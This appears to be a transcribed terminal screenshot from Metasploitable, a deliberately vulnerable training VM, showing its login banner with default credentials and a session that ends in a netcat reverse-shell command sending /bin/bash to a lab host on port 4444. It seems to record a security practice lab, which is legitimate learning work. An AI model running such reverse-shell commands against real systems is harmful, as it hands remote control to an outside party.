 Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: msfadmin
Password:
Last login: Sat Oct 18 00:03:08 EDT 2025 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ nc 192.168.56.103 4444 -e /bin/bash